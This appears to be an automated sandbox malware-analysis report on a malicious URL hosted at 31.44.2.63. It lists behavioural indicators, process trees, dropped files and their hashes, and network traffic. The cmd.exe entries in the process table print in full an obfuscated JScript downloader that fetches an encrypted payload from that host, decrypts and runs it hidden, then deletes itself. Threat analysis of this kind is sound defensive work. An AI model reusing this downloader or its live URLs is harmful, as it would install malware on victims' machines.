
| URL: | http://31.44.2.63/?NDUwMDM=&oLTZAtBLdMoY&gffd=ton&cxvxcv=xHjQMrnYbRjFFYffLfzKS61bMEjUA0OJwombhafQEpipZDDGpbv1DButo1uFJViCqvtveLU_fwa42kOeOwA&fdfd=53IhtAV1C8a-rh0jdnBGZ0Z-ArB3YNQITrpuXRbg80Vj0zrYXdswulROB6GQFye9MV1IR0Q8jrKaPVKmMrg&xcvxcv=94jmillenium.84qf79.406w7c4i1&dfdf=rope&HmPSFNTYzMg== |
| Full analysis: | https://app.any.run/tasks/da679cab-aa34-43b6-81b4-cdb037e54e59 |
| Verdict: | Malicious activity |
| Analysis date: | December 02, 2023, 15:46:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | ECDACEAB2B9606BF8A6299CF10A77F52 |
| SHA1: | 19F795436A80592E85EA4648357167A085731F3C |
| SHA256: | 9DB393454BDED321B98CEED39C0476FD49BEF4D4FEDD9D320BD5058C2E709E63 |
| SSDEEP: | 6:CG6mTV6TdG0XLecDo5Dv467AskJR5u/3B8C50T1Gt+cTDXdjD46tn1:56mTC9XLu57Esk75wx8m0xWDXdH46f |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)

Starts CMD.EXE for commands execution
- iexplore.exe (PID: 3672)
- iexplore.exe (PID: 2292)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Deletes a file (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Unusual connection from system programs
- wscript.exe (PID: 2896)
- wscript.exe (PID: 1036)
SUSPICIOUS
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Accesses command line arguments (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
The process downloads a VBScript from the remote host
- cmd.exe (PID: 2964)
- cmd.exe (PID: 3468)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Changes charset (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Saves data to a binary file (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Reads the Internet Settings
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1036)
- wscript.exe (PID: 2896)
INFO

Application launched itself
- iexplore.exe (PID: 1236)
Manual execution by a user
- wmpnscfg.exe (PID: 2492)
Reads the computer name
- wmpnscfg.exe (PID: 2492)
Checks supported languages
- wmpnscfg.exe (PID: 2492)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
53
Monitored processes
13
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1004 | "C:\Windows\System32\cmd.exe" /c ofga1.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1036 | WsCript //B //E:JScript yU.tMp "dfrfgh34" "http://31.44.2.63/?NDg4MjE5&mhQLbYOdjIN&xcvxcv=99tlisten.71fz106.406x3z6r7&cxvxcv=wX3QMvXcJwDQCIPIKeXFS&gffd=gauze&dfdf=ton&fdfd=rtHNUrSA0ePwIyG_dqyCcD7enHPguzURnLwtASVVB2JtfEdfuNWOArpjhCFKgcwydpcBAsRpq6nj0DUyhCV0pSD_ECIMA9Ez5aUE7gLhR32_w&izPuzFoTEWNTA0Mw==" "1" | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1236 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://31.44.2.63/?NDUwMDM=&oLTZAtBLdMoY&gffd=ton&cxvxcv=xHjQMrnYbRjFFYffLfzKS61bMEjUA0OJwombhafQEpipZDDGpbv1DButo1uFJViCqvtveLU_fwa42kOeOwA&fdfd=53IhtAV1C8a-rh0jdnBGZ0Z-ArB3YNQITrpuXRbg80Vj0zrYXdswulROB6GQFye9MV1IR0Q8jrKaPVKmMrg&xcvxcv=94jmillenium.84qf79.406w7c4i1&dfdf=rope&HmPSFNTYzMg==" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2292 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1236 CREDAT:333058 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2492 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2896 | WsCript //B //E:JScript yU.tMp "dfrfgh34" "http://31.44.2.63/?NTE2NTA=&pNbk&gffd=ton&cxvxcv=wX3QMvXcJwDQCIPIKeXFS&dfdf=rope&xcvxcv=113qsunroom.94ym82.406v8h5y2&fdfd=rtGNUrSA0ePwIyG_dqyCcD7eHHPguzURnLwtASVVB2JtfAdfuNWOArpjxCFKgcwydpeBAsRpq6nj0DUyhCV0pSD_ECIMA9Ez5uWE7ULhR32_w&aszPtNTA3NA==" "1" | C:\Windows\System32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2964 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){return Math.random().toString(36).slice(-5)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("G"+"ET",k(1),1);y.Option(n)=k(2);y.send();y/**/["Wa"+"itForRes"+"ponse"]();if(200==y["sta"+"tus"])return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript.Echo(),o="Object",A=Math,a=Function("b","return WScript.Create"+o+"(b)");P=(""+WScript).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=WScript.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp."+"WinHttpRequest.5"+".1"),j=a("W"+P+".Shell"),N=a("ADODB.Stream"),x=O(8)+".",p="e"+"xe",n=0,K=WScript[P+"FullName"],E="."+p;Y="Type";N[Y]=2;N.Charset="iso-8859-1";N.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));N.WriteText(v);if(32-1^<d){var z=1;x+="dll"}else x+=p;N.savetofile(x,2);N.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(B){};q.Deletefile(K);>yU.tMp && StArt WsCript //B //E:JScript yU.tMp "dfrfgh34" "http://31.44.2.63/?NDg4MjE5&mhQLbYOdjIN&xcvxcv=99tlisten.71fz106.406x3z6r7&cxvxcv=wX3QMvXcJwDQCIPIKeXFS&gffd=gauze&dfdf=ton&fdfd=rtHNUrSA0ePwIyG_dqyCcD7enHPguzURnLwtASVVB2JtfEdfuNWOArpjhCFKgcwydpcBAsRpq6nj0DUyhCV0pSD_ECIMA9Ez5aUE7gLhR32_w&izPuzFoTEWNTA0Mw==" "1" | C:\Windows\System32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3084 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1236 CREDAT:78849 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3208 | "C:\Windows\System32\cmd.exe" /c o3eg4.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3468 | cmd.exe /q /c cd /d "%tmp%" && echo function O(l){return Math.random().toString(36).slice(-5)};function V(k){var y=Q;y["set"+"Proxy"](n);y.open("G"+"ET",k(1),1);y.Option(n)=k(2);y.send();y/**/["Wa"+"itForRes"+"ponse"]();if(200==y["sta"+"tus"])return _(y.responseText,k(n))};function _(k,e){for(var l=0,n,c=[],F=256-1,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e["cha"+"rCodeAt"](b%e.length)^&F,n=c[b],c[b]=c[l],c[l]=n;for(var p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&F]));return q.join("")};try{var u=WScript.Echo(),o="Object",A=Math,a=Function("b","return WScript.Create"+o+"(b)");P=(""+WScript).split(" ")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=WScript.Arguments,e="WinHTTP",Z="cmd",Q=a("WinHttp."+"WinHttpRequest.5"+".1"),j=a("W"+P+".Shell"),N=a("ADODB.Stream"),x=O(8)+".",p="e"+"xe",n=0,K=WScript[P+"FullName"],E="."+p;Y="Type";N[Y]=2;N.Charset="iso-8859-1";N.Open();try{v=V(m)}catch(W){v=V(m)};d=v.charCodeAt(027+v[M]("PE\x00\x00"));N.WriteText(v);if(32-1^<d){var z=1;x+="dll"}else x+=p;N.savetofile(x,2);N.Close();z^&^&(x="regsvr"+32+E+" /s "+x);j.run(Z+E+" /c "+x,0)}catch(B){};q.Deletefile(K);>yU.tMp && StArt WsCript //B //E:JScript yU.tMp "dfrfgh34" "http://31.44.2.63/?NTE2NTA=&pNbk&gffd=ton&cxvxcv=wX3QMvXcJwDQCIPIKeXFS&dfdf=rope&xcvxcv=113qsunroom.94ym82.406v8h5y2&fdfd=rtGNUrSA0ePwIyG_dqyCcD7eHHPguzURnLwtASVVB2JtfAdfuNWOArpjxCFKgcwydpeBAsRpq6nj0DUyhCV0pSD_ECIMA9Ez5uWE7ULhR32_w&aszPtNTA3NA==" "1" | C:\Windows\System32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
10 470
Read events
10 371
Write events
96
Delete events
3
Modification events
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 0 | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30847387 | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30847437 | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1236) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
0
Suspicious files
9
Text files
13
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2896 | wscript.exe | C:\Users\admin\AppData\Local\Temp\Low\ofga1.exe | binary | |
MD5:5204405BC6A21237934FBEA73D2524FA | SHA256:00B2B08A65FDCFF6434A680992645B455E8F53947889FF03D1223D49C955396A | |||
| 1036 | wscript.exe | C:\Users\admin\AppData\Local\Temp\Low\o3eg4.exe | binary | |
MD5:5204405BC6A21237934FBEA73D2524FA | SHA256:00B2B08A65FDCFF6434A680992645B455E8F53947889FF03D1223D49C955396A | |||
| 3880 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\Low\scs8774.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||
| 2292 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\80PNL7LA.htm | html | |
MD5:0E66846F4C09428602B4F554AA20C9E7 | SHA256:F076D3444272D841F826261A144102FECB6531E41E1302FABAB4B6B5560CE4EC | |||
| 2964 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Low\yU.tMp | text | |
MD5:183B182C0D7DB9954AE844FA033A7499 | SHA256:B1EB07295B43729E8A1B37FD7BD3C69C7F475F8186D4656F7F3F262CC0A95684 | |||
| 3672 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\5X9A3JUV.htm | html | |
MD5:BE003143BF6B6A3B900501E3781CB61E | SHA256:14114DF7A2D14D78890E31E548F5A6618889A1C4E266604DAC74EEBB07F5C58C | |||
| 3600 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\Low\scs8FA2.tmp | text | |
MD5:4C361DEA398F7AEEF49953BDC0AB4A9B | SHA256:06D61C23E6CA59B9DDAD1796ECCC42C032CD8F6F424AF6CFEE5D085D36FF7DFD | |||
| 3880 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\Low\scs8775.tmp | text | |
MD5:4C361DEA398F7AEEF49953BDC0AB4A9B | SHA256:06D61C23E6CA59B9DDAD1796ECCC42C032CD8F6F424AF6CFEE5D085D36FF7DFD | |||
| 3468 | cmd.exe | C:\Users\admin\AppData\Local\Temp\Low\yU.tMp | text | |
MD5:183B182C0D7DB9954AE844FA033A7499 | SHA256:B1EB07295B43729E8A1B37FD7BD3C69C7F475F8186D4656F7F3F262CC0A95684 | |||
| 3600 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\Low\scs8FA1.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
20
DNS requests
8
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1036 | wscript.exe | GET | 200 | 31.44.2.63:80 | http://31.44.2.63/?NDg4MjE5&mhQLbYOdjIN&xcvxcv=99tlisten.71fz106.406x3z6r7&cxvxcv=wX3QMvXcJwDQCIPIKeXFS&gffd=gauze&dfdf=ton&fdfd=rtHNUrSA0ePwIyG_dqyCcD7enHPguzURnLwtASVVB2JtfEdfuNWOArpjhCFKgcwydpcBAsRpq6nj0DUyhCV0pSD_ECIMA9Ez5aUE7gLhR32_w&izPuzFoTEWNTA0Mw== | unknown | text | 3 b | unknown |
3672 | iexplore.exe | GET | 200 | 31.44.2.63:80 | http://31.44.2.63/?NDUwMDM=&oLTZAtBLdMoY&gffd=ton&cxvxcv=xHjQMrnYbRjFFYffLfzKS61bMEjUA0OJwombhafQEpipZDDGpbv1DButo1uFJViCqvtveLU_fwa42kOeOwA&fdfd=53IhtAV1C8a-rh0jdnBGZ0Z-ArB3YNQITrpuXRbg80Vj0zrYXdswulROB6GQFye9MV1IR0Q8jrKaPVKmMrg&xcvxcv=94jmillenium.84qf79.406w7c4i1&dfdf=rope&HmPSFNTYzMg== | unknown | html | 7.77 Kb | unknown |
1236 | iexplore.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?3121f6cf0a82b697 | unknown | compressed | 4.66 Kb | unknown |
2292 | iexplore.exe | GET | 200 | 31.44.2.63:80 | http://31.44.2.63/?NDUwMDM=&oLTZAtBLdMoY&gffd=ton&cxvxcv=xHjQMrnYbRjFFYffLfzKS61bMEjUA0OJwombhafQEpipZDDGpbv1DButo1uFJViCqvtveLU_fwa42kOeOwA&fdfd=53IhtAV1C8a-rh0jdnBGZ0Z-ArB3YNQITrpuXRbg80Vj0zrYXdswulROB6GQFye9MV1IR0Q8jrKaPVKmMrg&xcvxcv=94jmillenium.84qf79.406w7c4i1&dfdf=rope&HmPSFNTYzMg== | unknown | html | 7.75 Kb | unknown |
1236 | iexplore.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?851c751b721441d0 | unknown | compressed | 4.66 Kb | unknown |
1236 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | binary | 471 b | unknown |
1236 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | binary | 312 b | unknown |
1080 | svchost.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?eb3e3e8d705f28ec | unknown | compressed | 65.2 Kb | unknown |
2896 | wscript.exe | GET | 200 | 31.44.2.63:80 | http://31.44.2.63/?NTE2NTA=&pNbk&gffd=ton&cxvxcv=wX3QMvXcJwDQCIPIKeXFS&dfdf=rope&xcvxcv=113qsunroom.94ym82.406v8h5y2&fdfd=rtGNUrSA0ePwIyG_dqyCcD7eHHPguzURnLwtASVVB2JtfAdfuNWOArpjxCFKgcwydpeBAsRpq6nj0DUyhCV0pSD_ECIMA9Ez5uWE7ULhR32_w&aszPtNTA3NA== | unknown | text | 3 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3672 | iexplore.exe | 31.44.2.63:80 | — | Itglobal.com Nl B.v. | NL | unknown |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
868 | svchost.exe | 23.35.228.137:80 | — | AKAMAI-AS | DE | unknown |
1036 | wscript.exe | 31.44.2.63:80 | — | Itglobal.com Nl B.v. | NL | unknown |
2292 | iexplore.exe | 31.44.2.63:80 | — | Itglobal.com Nl B.v. | NL | unknown |
2896 | wscript.exe | 31.44.2.63:80 | — | Itglobal.com Nl B.v. | NL | unknown |
1236 | iexplore.exe | 2.23.209.140:443 | www.bing.com | Akamai International B.V. | GB | unknown |
1236 | iexplore.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
1236 | iexplore.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
armmf.adobe.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
